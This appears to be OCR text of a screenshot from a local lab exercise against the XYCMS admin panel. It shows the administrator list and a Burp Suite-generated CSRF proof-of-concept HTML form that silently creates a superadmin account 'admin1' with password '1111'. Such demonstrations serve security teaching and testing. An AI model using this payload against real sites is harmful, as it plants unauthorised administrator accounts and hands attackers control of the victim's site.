 管理员快来 - 默认版块 - Discuz! Bo
Discuz! Board 管理中心 - 站长 - U
XYCMS企业建站后台管理系统
管理员管理
不安全 | 192.168.0.106:809/admin/admin_manage.asp
百度
京东 天猫精选 爱淘宝 百度一下 4399_百度搜索 Get the pikachu 192.168.0.120
你当前的位置：[管理员管理] 后台登陆记录
ID：1 admin 超级管理员 登录 564 次 最后登录：2013-2-19 12:56:10 修改 删除
ID：13 1234 超级管理员 登录 0 次 最后登录：2015-4-29 23:40:37 修改 删除
ID：21 test 超级管理员 登录 0 次 最后登录：2015-9-1 14:53:26 修改 删除
ID：22 admin 超级管理员 登录 0 次 最后登录：2020-4-13 17:21:01 修改 删除
ID：23 admin1 超级管理员 登录 0 次 最后登录：2020-4-13 17:28:02 修改 删除
添加管理员
管理员帐号： * [管理帐号只能由字母、数字及下划线组
登录密码： *
确认密码： *
提交数据
C:\Users\Administrator\Desktop\1.html - EmEditor
文件(F) 编辑(E) 搜索(S) 查看(V) 比较(C) 宏(M) 工具(T) 窗口(W) 帮助(H)
插件 工具 宏 标记 CSV/排序 筛选
1.html
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://192.168.0.106:809/admin/admin_manage.asp?act=add" method="POST">
<input type="hidden" name="admin" value="admin1" />
<input type="hidden" name="password" value="1111" />
<input type="hidden" name="password3" value="1111" />
<input type="hidden" name="button" value="��&#189;&#187;��&#190;�" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>